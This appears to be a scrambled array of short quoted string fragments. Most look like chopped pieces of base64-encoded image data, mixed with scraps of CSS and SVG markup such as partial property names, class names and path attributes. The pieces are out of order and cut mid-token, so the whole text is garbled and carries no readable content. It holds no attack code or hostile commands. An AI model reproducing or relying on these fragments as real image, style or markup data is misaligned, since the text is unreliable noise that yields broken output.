"AAATfkq8hH", "4mCmJTej7A", "kd+s6wz2G6", "bjAuZYfOqk", "OKNDUhOkW4", "LVlaEUiZk5", "2TuKc76xD3", "uiSTqUslXQ", "sRWTuKe7rw", "zLIzvBpxz+", "tton-image", "7d3Z9ttJGc", "yPu+ZzEPYt", "zVesqGNibm", "8SMcmrtgRs", "OaGYcy9f3X", 'vg" xmlns:', "SMle/qmLee", "t3bkHvpdX2", "Pr3HztvYC5", "zuyS7egqkN", "4sK8N06Vqd", "6JGZ8Mc8/N", "Upm641EYu6", "d6ZWJO5Znc", "KtJJlOXnm4", "/ABAMAk4p6", "3t/Cpr77O2", "pVBSUYbpkZ", "3HHGK8IlJu", "3I9/l/cODA", "cwByLT510w", "PAACALfPSC", "PdV6zhlglg", "vtdV5YbVPc", "CARX2R72Bx", "n99IoP0Gb5", "SveAz02/xz", "LZjacDMaFz", "ARL78l3zBM", "h7jlQmHtpZ", "OMkoZ55/c8", "3kIncU93Wi", "+ZK5OjPexS", "mczk6ovn+K", "     sans-", "hH3AsPJO7V", "-text-us {", "DNQp4/HMtV", "cj03+nGpb7", "SyX6ZfSxPf", "2M0zOyYzDZ", "c8CmN3Fcs6", "/MU0/zuLNb", "yaJuQNZmSm", " patternCo", "inO1MrEves", "a Neue',\n ", "sDHcb5R0OU", "wBvBD4A6MI", "mtzBTBkKy2", "hxBCvxbmHu", "mSn7/rkzeX", "YxKPenwxLm", "xfrjkHB2Wn", "g95GPuLfbS", "r/XhLTbFPX", "mbZt24ZE+9", "si41S3acyy", "yITRDLMSBw", "PiXmmz/TBx", "+3Ke61XBnd", "4vbOz7+Pij", "zdprhX31x6", "/E1xL7p5xL", "+cFrUKjzTN", "wPNbjMzMeP", "dPMe1RZF6f", "9fs8h3taps", "4SZpbTbGqT", "/fXXJDF3IC", "H+WUTsJHfr", "dpuV+5tmjh", "Lu8Wyg9Cez", "FqTKfrU1MP", "YpKtC", "MbZzNTPhYN", "M4Q4cqpNl2", "Yu6tY1jHdi", "APOKeuBdx0", "YjonLnazQF", "JNHFl65gmx", "4U9+qbHRdW", "Jf4/+BDY4S", "f1JjYJpnc6", "PPCxr6Pjz/", "0eQuzG1sqn", "yEZLdJzOsR", "cv9OCPozER", "MYepkdrf90", "p7QeIeAEAP", "yYud7JCX9x", "LiX3hT3anu", "Xox9K1MY4V", "zfbDxL30pr", "MhGS3rczj6", "bop7mWVxb9", "fXKwmmfbM8", "CYe2lmfDLM", "uA5LOPETcR", "p5t/8jH+uE", "9+rMREMLE3", "e4VNsW93Ka", "P/PS9nbbWq", "5IxS0SCqZz", "5l+KU183y4", "tbuz2kM+f+", "3EuaiHvCxB", "QYAgFMS98S", "S9C3BP3Rqf", "fKd4l7lYvG", "y1y6q3XCqe", "Nb6nQvdvfc", "9oPEvfSmuF", "S7poIcyx+M", "YTiHe6/lO9", "G6VF2MAgKJ", "wjwzxFxWai", "cDffJWpyUe", "kWIe09uinw", "9O39xK3FuI", "53hScQ9u5O", "q7X9p5EUzd", "ChwmZ3H+eG", "RHyzRlC/pk", "nxSNZy9Jbn", "cmH0OvrO/4", "8zjzuVsB0n", "bqETYlK9YM", "3oqZeD+yYe", "2+pd88y/43", "Q9h5O4V5rY", "\n   }\n\n  .", "D6NxAXMsPn", "3Typi6tkZv", "tv/r2okBnM", "x7bxH1uCFw", "m3FuIfAAAA", "cS+6Ke5lls", "e54XVNsU9c", "T3AACA2+TA", "LM4Y75yp1c", "n/LFOYTbP6", "/Jtv7/pas3", "XMAci0+ddM", "l7xyZtuint", "xkBr7cU0V2", "8ZuLeWidxT", "juvXzxPb/z", "quIaXs90FV", "3D/30Y+Gf5", "t/lj/2c+W6", "prgn7g3eMH", "cLj34/Gnv/", "MsPnXSCRvD", "MywMisX/c2", ": middle;\n", "+V6dxD2Pmb", "+dp7AXNFnC", "BnuDfmtvnA", "rE7insdM3F", "psS97s32w/", "bVOvpFhnqJ", "nynUKeJfYl", "Qkt22Mo+nX", "Mv86NabSnb", "BIWXMAAC4j", "75G4svyCE0", "ZFxqts0ZuK", "WOtlF1/YXk", "zr8ZLNrQxM", "SdzTncrLs5", "83008 68.8", "6UBUIDhbmH", "CmuFfbWxwQ", "W+iEmFQvWF", "hvmbDXFv+Z", "uFfabD9I3M", "axj7kkBXa5", "ZbV7JTK1Nd", "BdhX4kOnea", "yxL30sQ9AI", "TvFsiE6zKE", "xxlBZyYa2p", "XMAAC4jAAA", "WneHViHs+J", "ARnmndLZIJ", "J/KILmTOCR", "knMTH3xCBu", "mnm+5gReCY", "FvIfIBAAB7", "logo-size)", "sQ9wAAVsKb", "91Zn+wpx3W", "/fnVKNdUzo", "7vRA3CPuDU", "qT0adActjG", "g4D791a9iq", "0XVtkU9+qb", "sF3oNrn+md", "p7UZ7n11++", "6wz3Iphusl", "N8zfFPeim+", "wRkdkpog3V", "9khJuktdkY", "7FCUwwkYKW", "nZpMw8x0v9", "h8AAAwn4du", "jacDMaFzDH", "3UELY0LfnU", "DlwAMAwO48", "NGaLgw9zD3", "8gEAcFseSA", "QiOdL93AMk", "I3AMAaAxv0", "nBnFTc+9Nm", "QQQkgQL1KE", "yQ9vGfHRX+", "DTZB7BfMHx", "kKmzS2Pycm", "GqTJjr4din", "stl+qU8y3e", "cW8h8gEAsP", "9/Y5iXv1pT", "fu9b8Izdy9", "ZOeA78P4dM", "Zrpm2IWHia", "asXL995orj", "5OJe2Xn3aF", "BwR15GPnGv", "zeeci/P4Z6", "KTGklM+jJJ", "uMgrj3zhQ/", "zfx/VXNHP1", "eCMuam7VOn", "7/ChKxhMzN", "B7rUkZOI6Z", "Qc8p1xxv04", "MRrcnIccGA", "xiHuuSHuAQ", "s4iXsW5+iw", "e3DhM4n1Wy", "B3T5JjMhM4", "yIAAAAfGJe", "u5WP6wT9Cm", "A4/dW+yzOu", "MlNen01xqk", "     fill:", "SMm3HulHsL", "2Xat53hntZ", "E7inu68O7T", "w81oXMAci0", "9s5+4l9oU9", "pTNtW0cj35", "iyrwtKMlow", "fzCbHPf3NP", "NyFeV+cKrM", "dMvd+OhL+6", "Z7Y0f7bv5E", "bdUdyLbop7", "PfP70f9MwI", "PzhDPHTt5F", "4BwCwA94kA", "e1YuX7zxZ3", "TdnvXzHPId", "xl6drA/xM1", "DlFLomIaI3", "p64l5gS97o", "nceGI8W32w", "BbEXszE+2c", "IewEy+x98u", "bctGQlW5cy", "aN4G0Iy5PZ", "cM9gQUypWU", "P0J3+4pcUf", "lMnEpgE5dB", "0TeRzNPEQM", "Kza171Lelf", "ELskNcGZ5t", "KeF+IeQBR+", "pBjY0b76Z/", "35jH7+Pj22", "4m5l6Nl2xo", "g1GEPdEiHs", "M08swky4Zt", "F+HhrMpZlq", "uCfuDd4wf1", "14i8gEAPO3", "1ZmXwtxbxs", "oPEQBMJ+6J", "jNRJ8v0Yd0", "UzrEpcDlFJ", "6L6y2Ke6Je", "7EwQ0AACZo", "+5wpkiIwcT", "+KfyBBwAA9", "u7tY2Lu6VN", "m9oyJ3HPuc", "o5HYeyuYln", "VNcW/zTXGv", "zEz3FWu4ZQ", "Tl8Xxsw8h3", "mhE6WqUmlD", "dsAADg7lyP", "pe54XVNsU9", "AIAXcQ9cS9", "/nVLrdH/nP", "/llE7CT3xa", "tyBl8apMON", "u5h7okd1jM", "EbfRaXLCHj", "QZsahTH3/t", "o7Tm9F5sNQ", "0Zv1lOmHmD", "eHinuVZ57/", "haOXiU/o9/", "DmE6fu125h", "/5mbFfNG8D", "D1+pkmXBT3", "button-hei", "hnwPcDcQ75", "uEdeqAEAJj", "eb4LNbJMt3", "Ne72XVHcS+", "1DHgAAbOzx", "kw99xMzL06", "5n+cq/Ad9f", "GmXR5p2VuA", "mNQ+UMYGJN", "Qt06szl8l5", "ehLTYe697/", "M23bRyPfls", "3ONn/EsTGD", "Fi7tWZl8Lc", "cU/cSxH3Zm", "vVQqbNLZeJ", "0LcE/dGp8S", "AAGF+GfmIe", "t-size: 30", "7iTu1azTnM", "qhcLce63cc", "3dmCmOdwTw", "zwKY3cVyzq", "zRihpANcxq", "ELgmOI8Jzu", "rQpoZljBxK", "ZKXu0oCSjD", "nND4LqZaXU", "msa3i/rnX/", "aaOIJndhbi", "h14aZwqM/Z", "9ifmZzL33X", "n3ka+IeLez", "HzCmBal7gc", "dD+EDfDSdy", "traffic-bu", "aKRr4vlxka", "J8v0Yd03rY", "QTNHCY48z9", "nsM92cVbML", "U9yr7S0OiH", "HRfsYZbJoA", "+Tzx287aAI", "PDPEXFZqJO", "i641EYu6tY", "2jPxEc/USA", "0jMeZx90Km", "PE/fSm+Jef", "Mh8/wqG51y", "oTatpJ5r1V", "d6H0KdyUw+", "rS/0fWPmik", "DpHJ08M1Cn", "uxUw3WdTqj", "dFPcyyyLe+", "upTqdfMoAx", "JygFKKa/GT", "I8cF0Qtc2r", "eTdXK8L+/3", "GTXXRtfxHp", "l4CTjBZMz3", "W/X+6+4+nF", "LEPQAA2CcH", "P3S5mbjYKV", "ZaXXGIe6Zj", "Ru3lmx2Sm4", "eXm2k7hXmt", "9MsU8vQwzC", "3CCE0CzxJx", "/+9I9IpZt6", "bZrFtor75/", "adius: 50%", "S4eyVqW3up", "YQjnzuaFZz", "OMy3Pny9LX", "msAABDy2W/", "0JjRbm3mvl", "DPMUFZuJOl", "kHR/uVwuZN", "Yyk6dbJWP5", "vdpe54XVNs", "d5AMQ9cS9D", "W+1hU9yrb1", "F8bMPId75L", "8i9oIxpblA", "jnM1M/Vw4O", "HvCxB5O4p7", "eAyZdWNCDU", "/N5NE5Onli", "6xD3AACgH3", "HfGZXj+x3u", "ckU4h8/4W9", "HAzoh74l6E", "18aJDCH16Y", "DwhxM1wEve", "FDdbJM2+uB", "Msc", "aRVo/7BObe", "items: cen", "01YsC3QWM/", "cP61C5hXOc", "L9GHdN62Mq", "JJ9Nk4GLq+", "7kXlDE3bZ8", "dgvzQxX/bp", "9ma3YEJnUx", "      (var", "AR03021ToF", "aJZtdTeu2z", "urEPcAwANL", "IO75fK9O4p", "TetjKlra/T", "biYqd0fTYP", "s524F14U9w", "LuLUQ+AAAA", "9EOpswdcej", "NYx3YsTmI5", "GCUB0oA4Gb", "D3MPccKMy9", "WKcjUz/3W9", "EafKrL+2E3", "37E7inu68O", "dsDPcbJV3O", "erSn80Crpi", "AAWfjgAAAA", "xaZaJ9/IME", "RORzKh2FTr", "6Vibm3j4m5", "8fi3wAAFUe", "xT0AABY5LA", "v1qYlgFGZv", "fYWB8S96Zv", "NnIhEYSc9L", "173Zfpi4d4", "UkIP5tnjPW", "XF6nZuvvRc", "adU+2Xj8Qd", "3fE7insU5O", "4ZH3GkVaPm", "0Gd/UntAae", "pT3qNJsmiW", "b2CSY3ulIJ", "1XzW5gpAyH", "intB4h4AQC", "OtU8qzM+HY", "DyGEXlts8g", "jCaSQFBm7z", "HZWfBd3m3s", "ezFQZXH1Pz", "36ktvdRL3b", "L19TMy92KA", "bFM38z1/n7", "8hH3wkrinm", "50y2XiUp4V", "kxmGj7VLXR", "nRzaHVHUfM", "/xSpLOICdU", "rZDPjG3sJM", "oBAOCG9EU+", "Gb5i/eYO49", "nLvl1sT+ZH", "TFzuZIW+uJ", "RGLurWNYx3", "zdvCyhiwvE", "l(#mask0_6", "iDHqk", "LOduJcm7gE", "McU/cu3pV+", "BT4BQeAR3I", "ACAACbdZS4", "QDC5gsyXbm", "UwqNmX5ejx", "3ZvLoHJ08M", "LfOJe5+3Ev", "ULBAzfeUz9", "wlTskDI9Jd", "6WqUt/Ngu4", "fnCpTP2+a4", "4.36 66.26", "khjqUmP76a", "9YkacaqfaM", "i3vrbop79c", "woNtU6+UaG", "J2UZsahTJg", "a+/rolT5cn", "YE6ZTyeuXb", "Ex0xybT/Dd", "dlxYZVPcq2", "asqSEHkxD2", "aeY8q6+JUm", "AGAABu1kdv", "CDoz0dDGjG", "fZ4j9ixFEP", "hHrHQNghzb", "OwYAnIm4J+", "XISidxT3eG", "Ms25rUzrh7", "4H4l7Prfaw", "yfblsm46qJ", "C5k3i3rSoe", "m5A1mZKa/P", "DWhGKNOp28", "ZGa6ZtiFrZ", "Qhl0vGJJY5", "/81K1Z+iG7", "x/h0Nzrlbf", "7q27uX3cm/", "93Ka413Jld", "99zknYUS5r", "nsVJ3NOdys", "omXCWWEhTp", "gCALRH3xL0", "avIACAAC7t", "qFyyZQqQzb", "us0J3EvMtL", "uOcxE/fWOo", "xbrxnuMUzH", "AwCADHxoAA", "TTTVbr/MrD", "7oLZz5Q4iJ", "YxTzezTdKb", "1jlr27DeGU", "Yh7AAAAZ/B", "f5Sj4AAGAV", "1uLBEwDYPH", "ceeCRb3EIP", "vke8W4p5vM", "jmQQsjuG43", "+KAPwFuIe+", "Epca+02X6Y", "axb3MMnul4", "4kH5/7hsjz", "ebFPcyyyLe", "9xj7hXX3qr", "mIAMAwKq+e", "LA+rAMAhiX", "J5DvjPeabz", "Jc0EfeEiT2", "QsMDcJmZ6b", "+/v+1FfyAQ", "vcLPjQnHv6", "/6mSviVJmP", "+4XBV9ogOz", "fATTu9xK1f", "dHzLwXzT11", "9cS9C3BP3R", "uz/TBxL715", 'ath d="M14', "+11XlhtU9w", "jFMxwOQd3y", "XRtfxHpbML", "LztFh2VnwX", "s3LeRr/Xf5", "U5yeQtIyXv", "wtzD3LMIcw", "6+Y5N8pjcv", "noJ3RhQm/O", "o5iJFcxC38", "AidLHPprta", "QA6dR18N1P", "J98QTuRzgT", "/xku50mfpU", "uNcarMGrb8", "e2MpJ3NOdd", "6cEXRmoqGN", "+l09z6l2ym", "1Nd5x6ISPc", "vUPXaFvhvM", "VwmjMzZtnb", "eKe1cvXr5T", "GPycue4V6l", "ACcjLgn7rU", "jzmemhLdm8", "y7D2RQzrUs", "CbXOyN1JjL", "ntA2sZX6CN", "8xZM7dGgO2", "DbqDFsaEvj", "Fff7Liwyqa", "M8Nr8w6515", "xQhxLTX39N", "YGZbFOhmkr", "jrPr8zdLcg", "3NvHXG3u/e", "PdAtkXGq2z", "Ncw5zhnsAC", "1bDcjzOCzk", "MLW3XtJFC2", "pi/yiXupTX", "CRrhJWpuNc", "7/JuYWOIm+", "QyzKTLOy1z", "BCmI4AzEzH", "fsvPPPej7L", "7hns3UbCTU", "ocaXGbm40c", "Ie6ZjcQ9AA", "2Ke4dJ+49/", "UAgE/PdeQj", "Acjrgn7kWI", "mZW0Ah05wR", "uYY5Lp966q", "5bJ5cRP8Pu", "89exHvRLiH", "yqdXKF4v2M", "/hf3wf/zdO", "97kvCGaWa3", "3cmsXfHvl7", "n31Wnelr07", "49/PP5vj/6", "l9KE9+3SwZ", "DvjM8w/3Qn", "6bOH2Xx8Zz", "6xIw41U61Y", "u/r9RdqV2D", "77Bc3WFfXG", "Y2tt4NHv6l", "QvWKbAfBTA", "M4ptalvr67", "6MSYfQujVx", "8fzi76/+Tb", "HuYeyoKc6/", "4VNffd33oC", "88KzRD4AAG", "/1v+Jh9Cry", "p4YqFOaH3D", "s/0wcS+9Ke", "jYzbZDvu0X", "vpnAIkrz0f", "ZmHtWJubeP", "LPCByAAAAA", "ELADZA3BP3", "Bcyw+ddIJG", "ADveBf5iHt", "h4ihpgmJzj", "8gEAkHbvVx", "aZtQljKXsd", "2/QPvHPKtx", "ZRy23AAAgA", "3uKC8cxHS9", "3TimkrlgWx", "ylwYd8voz6", "pTD3MPcswt", "nJO5ZrNOcx", "EAgJj2yCfu", "MO2b5TG5Xg", "XHozB2V7Gs", "nwdmjwQsy0", "b/7Dcv9OCP", "k7hH3ahD3f", "WFTPNsfkE3", "y5PXpNrgWM", "W/hXk8+TYp", "OumEjeHeoK", "Fp046YWO47", "gz41Cmvk/c", "5O4Z7FOcxL", "4NHfBjIpfm", "SOJObYGdAy", "5Im4p4wsYe", "JuaelYm5t4", "th+0/7i1EP", "JLEPS/EPYB", "vz6Y4VSbmn", "DM5acoUmLo", "2CsDOnlgTT", "W9zMx0X7GG", "bE2Kszy1po", "LP4Z7s4i2Y", "qGvm+XGZoU", "LhzHNJsCsQ", "QudEJPqBUu", "QYupr5E/Fq", "ozza/tHs5W", "oZBdd219EO", "vfgGkQ8AgB", "a+b5cZmhQa", "B35hMO9wTM", "Mv33n2G5H2", "zD3MPYsw9z", "m3XQV+s3HT", "A+Le9E1xr7", "Ia3o5kp0QG", "pjakwtgPy6", "6QieU6ZObp", "5Ye5h7lmEu", "ca+++ZDIBw", "j8cy1Wz+dL", "b3WLfUrO0r", "EnNlKehM9z", "Hm2Ke4nh2q", "U6WaahJUtK", "t1B+ENrLmb", "EeJgGAmxD3", "98Zgmw/O2N", "w98Bzf9e9c", "gHAADcghcR", "r4vl0ycLKR", "DuSU7inu4M", "vnJO7Vl+7k", "CExc7A7/VL", "KXGve7P9MH", "vz3YS90oT2", "1dFN/uIe+F", "LbRX3z/3pb", "zRD4AAGbys", "Pcw9FYW5V2", "frUwLQOMzP", "Q1jf9Hl0Na", "7Y6vTNsW9l", "mMvX1TzPfx", "rPC559uAdd", "nVvth8m7qU", "pm+Jey5XRz", "mQBmhE6WqU", "lI3AOALfDG", "+F4h7l1OJe", "VnwZYKsdwZ", "Am9N35hNjd", "ej9hgcJmZ9", "viPt8ve5n6", "1NoU4/zJf/", "f3TzPcxI/B", "dqHMc5mpn4", "leWDu55to8", "GJNKZtq2jk", "rfkHmHwIIY", "ABwUI+RT9y", "uCfuDd4wf/", "USVXmqTjfz", "GWBk1q97G3", "891Vg2Ba5F", "NZpTuJeZKT", "Hq420e8HO4", "OAHAi4p64F", "GqX3+BePjp", "(\n      (v", "xndx2Me0HO", "0NnkEqgSpu", "dTS6BKmHKz", "zHOIUzNxxm", "LeeBynU9Ie", "VmeRZ3nPGK", "5uMMyT2QhL", "wzb5g7hknH", "7pUmtnMS93", "284.11 284", "7zOsPX5uZ9", "2649QLGeEm", "sh7ol7EeKe", "PkAgMfu/Yo", "PfEveKTN90", "6U1xr77Zea", "uv7UScA5je", "3NN8W92mYf", "W/Felc83el", "IMCAIAlfBP", "MkmsvmBv6f", "Yl8AADwvHu", "FS6YQ6Uxbr", "bu9ud3FvIf", "QiaOS+vzye", "udlekpZe3P", "4lybuAQC0c", "uaxb7NW3im", "xTy/DTLpk1", "BTa9MdZ5KH", "0c0Gk2jWNq", "knpiw21b7D", "yHeGcsgfpn", "YUHAGDiq/+", "sW7eMifcOG", "5kG6ez+zdg", "JMuyM5QjOV", "nQlO5I0JIx", "IQsAgLt3Lf", "0zLAyKxf9z", "dLPP+Fjb13", "W0r83j61cK", "frOsM9hul4", "AHxU/s//9/", "4h4AQDd4Aw", "4G5n++8+w3", "C5gjsWnTjp", "d #fff;\n  ", " !importan", "6ZWJO5ZncQ", "OPZItb6OEM", "S+6mf5xfuq", "AABw9z768Y", "yMqSZcShT3", "EIPZ+Cxe4t", "50fp8gHAAB", "O6FycwHZ9q", "mWKeXoZZtI", "XPPOPkIpvf", "z8dBMX/v19", "vUcqZfShPf", "KYFqXuBygl", "Z0Pmkyqcap", "xL2Ek7jXxk", "nGQLc0ejGh", "IeAADsmwM7", "SaHPqUw94b", "czTnsPijPH", "zHM9du/XSy", "Wpy4t9BJ3E", "9cvcut2DnD", "kU/ce/xS3M", "pZnxyTD33E", "Z73/3/KNPc", "YFOouZeP8s", "T5IAxyAuCf", "fW6O37xGM3", "Ie4BQD94Aw", "e0ZEkJPZiG", "ZCMluW5nH0", "ibmnpWJube", "zPdV6zhlgl", "vM7Q3cL8kO", "lmmrWCWfeu", "X5CSQt42Vv", "7wlT0iLmZz", "UPXaFvhvMA", "AAGArXyIfc", "src", "QmiU2ZYRuI", "mLuifoGsZc", "sIsguzL3Xy", "ZXGO5dM9yD", "CHMPc09FYe", "b7uarqz4AY", "rmZh7Vibm3", "Iz/cqWZxh1", "TajbVMP2Sn", "aYmlT44QKm", "GdLMOJSp77", "+lie/bJQMn", "M0/EA5B0f7", "LllYEUubYG", "X+zDG2czUz", "YSe7WdYZ7D", "a49+42b8TY", "UnMHcjKTHl", "EnHP5yTuWZ", "4v1qbArDav", "tJiHte53g5", "SGpCcVodjp", "e5Ke7lNsW9", "vxks2tDEx9", "Yh74l5iStz", "9Olem/AwnE", "HMTUtWsnUp", "cVbMLXhZjQ", "ZnpvmINt0w", "w3cy0Ooerb", "HbveuQT98S", "4l50U9zLLI", "q80pmam264", "O470Z3OcuZ", "weAQDgBi1H", "DPcHcaZkgZ", "cgMdSgx/fX", "VbMLXhYTQu", "6xGaL0GZh7", "qUmP76a5KY", "kQt1skxDS5", "AJDgsA0AAN", "amml5mZ7iv", "dTt8c4mY4B", "rvir8AgAAH", "0fKrpZWam+", "M+GSYe24m5", "M960/+2v+J", "5FTigfisLD", "QKYETpZpia", "7/UAAAANvj", "L36ptLD221", "Lvuqh3znP9", "jk+3KZoUGp", "/t//GfMFHC", "c7r0Kc9S1K", "BTU+JeIMTN", "0fCbpZJnnc", "NPd65S1xYd", "jXttfcKbdL", "2F2+atkaN0", "5jmNwpn7Fc", "AwL1zIAYAA", "4h4AAOyXwz", "js4DLwDAM8", "Hl0iWO6yIU", "vcAoDtcuAA", "2admLLYVPs", "O0F9OREepj", "eJL45jao2F", "lMnnbAx3Bu", "mnkWYe5h7D", "BR7LFLfRwy", "C6ttinvi3u", "O4p4ys+wMr", "zD196knMrL", "LHVezJQMhO", "ITPp77ICWW", "plnKQEh2m8", "WUMg0Z4SCF", "  }\n\n  .lo", "anpI3VhwnF", "krlgWxFzPx", "KgqU7inm3x", "wXYb8umyoT", "TDdMv+ZmxX", "tiOHtqPtFw", "X5xPO3XJrY", "B0yYlg+rj2", "n2jGoVNHey", "ADsnrgn7kW", "lK94DPTb/H", "w91QU5l6JG", "I3BP3Ig4c9", "Ylxf+us4H4", "hU9yrb14cE", "Bu7ZFP3Gt9", "ssi3vrbop7", "iXu6MzyJuG", "IMzlpyhSYu", "rg3MPfc+vO", "1y79dPJMu3", "cAADrAmyYA", "esTuKex0zc", "7M++JUmeVZ", "dCSJSX0YBr", "yb2gJUytS4", "YSqasJXqYI", "78x91T93sM", "jVOJ8u8U0D", "T9sB1T+05J", "DmHuaeRZh7", "F56XV+sTYF", "rEpcDlFLcU", "Ms/hnuziLZ", "k0pm2raOT7", "NoZ7g5IuZy", "lZnwyzD03E", "SVLSujBPHu", "gnFplon38g", "vRcwV8SpMu", "mHuedAYe6l", "17MfPojH5n", "qmeWEi0x2b", "Ex9zD3xA7r", "bi/yXfDPga", "p3p4/mYUXP", "CAafzkT2/+", "if8833VpNB", "PjNDJMu9vY", "ALPLmBgAAg", "rSzMyEt0OD", "xtamKOUDSm", "WLu7WNi7ul", "wpWSBm+spn", "q/rbCLuVTb", "PuFTdB3Nvi", "+4BAE+8gAM", "90anxL3SZv", "i00Z/jNTHp", "r5f6xSRgGZ", "O4p8wsO8Or", "Dw2eGDEAAA", "zhoqpO4Z1u", "2yroCrWc6Z", "V0zvx7nkO+", "4waAz8l/4H", "julenMB0fK", "MAgLC+yCfu", "/pdkxH1Q/b", "uhFxPmHuae", "i1+0jGRx9H", "fhaCZ8/L6f", "ugtmP1PiIG", "is1EnSzTh3", "WpWi1zrrWo", "EvfaOIl7uj", "op7Y6vTNsW", "XnpT3KvtdV", "L+KAcW8h8g", "Ju4BAJc4JA", "GafIe5dT9s", "iZ9xcRMsE3", "RgGtruLXSy", "3Kb4l7LldH", "GFhZ/otNvA", "+Q+3FG0JmJ", "3g14p7dSdy", "Vnnn+O+Jej", "9jkRnqUGL6", "jceDf/ET/r", ";\n    vert", "TD4vbOz7+P", "EJtKYtq2ik", "OId8zB/ylw", "NfJvvvqf4C", "drz8RHPHMm", "mv/Xo+n1cC", "9+Y8nxb2eZ", "C7JZOpSlYM", "c/qJO55zMS", "rhX36zvzds", "0TH3PmOeQ7", "TL2SEm6S12", "7VMOEziaXQ", "bKfzoTOJ1U", "9vrvLDaprg", "KZuvR0s6iY", "WzChs6mOXX", "djJH/tQ3ob", "aZxB14ap8q", "N90U98ZWp2", "+IXZ3wexnS", "xtxm80+IXZ", "eRrOtz/Bt9", "mX8qzfIfIW", "YS+LzYFdCn", "b7DW1dEiZ+", "GrjObYp7mW", "ZWs+0bUFOn", "FCwDQhC+Rj", "pzMRvtdwtz", "+6muFffHCb", "7tAuJ3FPd6", "mHuiR3WMzH", "qQnONO+WyA", "SfoE1zXjyS", "qQ775glj6N", "C5hj8amTTt", "VO/7/yDP/w", "ebPMWTO3Ro", "Rx8YEth3y3", "Vs+aFtY7rK", "Uyzk5qJPWI", "EPAGCMhykA", "J+6VNtsPEv", "yeEc2Ie8Q9", "TwhcN04pIG", "v++KWZhOyY", "YStzL/DhFP", "5/e5jJhOKz", "LvQLfXa/WT", "SGVBi7q1jW", "VneDXins9J", "J8Zkp4ayaP", "NlPn6EQ3Ov", "Vege+u1/Um", "EPAPDCDQCw", "92l7nhdU2x", "U2ONPXpnWP", "4AAMA5fEAC", "d0mk3jmFqX", "uIwF4pT92A", "fFjnbb/69q", "t37XQPgDMQ", '1" transfo', "85V6e7+f9m", "T3cqL892Ev", "YfcS9N3AMA", "bjRzg093rl", "asXL98p7lU", "euHf1qvZNc", "IcU/cS0yJe", "e5Q65f7gsD", "tent", "Nfbbx4DFNY", "zrDPYbpeAD", "E/fSm+Jefb", "zr/XLFPP0M", "AJLEPXEvQt", "nXntf3AAAK", "m4VPdQifEp", "nPyxm3Nq3H", "EZ+5Z//JX5", "MAgEUOtwAA", "ect-fit: c", "ABgM8uRT9w", "DnEPAAA+Hn", "En1gs9Mv8U", "FPgsQgAANk", 'ss="logo-s', "S2TH3t18z3", "E+222niVwm", "+h3uv5TvW+", "kF+6HIzcbF", "AKxI3BP3Ig", "XBrH1IZUGP", "8kxKU3r4b3", "iHsATvjFB4", "4dJAAC4A5/", "egYK7VyTK5", "JIjHPZ/rSI", "Qg2lou7fQy", "VcL0zLAyKx", "bzEvbLz7tA", "BZM+eHelwC", "yygZCcdiez", "sDHEzXCG7w", "/sudlekpZf", "/ks+4p5j2Z", "wfQut1I1v4", "vINyea+Z+/", "n2c3zXv3Ol", "WMcJO0Nhvj", "+c/4mH0II3", "7rRvsZr7V4", "slymX8qzfI", "3Sn8vJsJ3F", "xqkzMPdvkI", "mptuuPUCxn", "yhjbto+dTp", "4X61kGlzy2", "7Ep7ol7xSd", "4l54UdwDAL", "t/lsfHcU41", "tinu1zT7iX", "SJHzdYaPdM", "qYpW9An++l", "Jcm7gEAe+B", "cnRyvC/v9W", "LKGLC8Slo5", "c3fHqDfnM/", "yt6wz3GKbj", "BXxLy2v+BM", "Gy/uZy47vs", "tzeMZ0Yy4t", "99Fv/3+pqs", "+Dfm2FzhdA", "7TLSdzTnak", "e: nowrap ", "+Yx+/j49to", "Ml2mYmVw98", "zYS9wAeyH/", "WZ5p2lXLtW", "pdX2xNgVmt", "utNJ5PgKla", "PqF48SGE0P", "8sRAnTIez1", "9mBC+xDOxE", "TuJefemtTu", "T5jYw0ncsz", "M3FvrZO4pz", "97Du1f8J2h", "t0QmWJUjzm", "uJMfeEE7kM", "j2l1z6rzty", "wv16Z7n9bY", "Yw0ncszhHh", "miZpvOpT/b", "nztvYC5Ik6", "X3uok7tmc0", "gHPBBeFMme", "xL30sQ9AAD", "+qbHReKe1c", "u6JexHinrj", "cjmVBsqnXy", "eUK5jZboNs", "M6//tM/5h/", "8Px7f+73fN", "/gTLtbHpOT", "gAALAJZ4p7", "4JmH7TOKbW", "Gb0kTnS6aB", "TJiJuSfqG8", "EJorNmiEbi", "4fadvomfiI", "1jvQ6gzmcn", "Fb8w741TZW", "l3ZiOTzW9z", "lzm80/IXZJ", "+Y70Poc5kJ", "cE/dG58S90", "mP5MYsJvzu", "aiHvCxB5O4", "gI9bFLmso2", "CnU6WyeebI", "03E3Ovzkw0", "lgdh4TnNEh", "AnIm4J+5Fi", "as3zAOQdH+", "luZx9OvFqZ", "+u0ykU8y8F", "uAAADXj3X/", "ZMhCS3bYyj", "k65vCnvJxV", "iXsp4t7sTX", "CfzBl", "+XnEM+/Sj/", "7rb31B0NWa", "MfZ+4Qeym3", "b80LYxK2UN", "tbqhGGcjU6", "FP03rK/358", "z12WBxtcF8", "v3L1HtNQCa", "zOTzwsa+j4", "y70C312v60", "STwgI7hA3w", "IRTO9yK1Xz", "09LnDve9//", "A1Hk4A2DVx", "1MP0iY53CP", "MZOZhny3ZN", "fPO/Xg9VHb", "SMTupJaZ8R", "FP3AMAAJjK", "E6WaYmlT44", "IS49/SmyAc", "9AIBPAG/0A", "Y5xLNMxJy4", "jeeeaiw+Z3", "s3cFPcyy+L", "Az8l/4H93A", "WcMsEMCN0s", "QGwlaIsy91", "472v/y1f8A", "44ygMxMNbc", "M9wQWyJSW8", "eqOR2HsrmJ", "XcD4gmhH3d", "3IsQ98S90S", "IJVOeJ8Zkp", "yrb3bdUdyL", "lZhpcj34oU", "v6l/B4P/eL", "OIl79aW3Oo", "cyw+ddIJG8", "n7g3eMH9T3", "Y1Pf7jcS3V", "qh3znP9F5M", "z+Y9tnE6bs", "hir7jqSGHM", "OoyvW+S3hX", "Z0p34ECdLN", "deR2DL1tV9", "N1jCjKh52/", "XdsT9wqb4t", "JCJNKZtq2j", "Y(-50%)\n  ", "L3PPN6xIw4", "fAABQ4UUCA", "3RoDtoYcxN", "2Z1O4p7uVF", "Oc0CmfuVxT", "e4SKeYeS2a", "Sa0z8dBMX/", "dV7MvB4RYP", "iZUIZYaFOM", "h3JzTSKRxw", "95F5QxjQ3K", "7AABAkjcYA", "gM+Mbe3n72", "tDyxh6uveZ", "xrIpcC1ySv", "1499 284.1", "e5GR6R6TLE", "p8Z+71vwjN", "Km6Ip+4BwA", "     <defs", "AALANHswBA", 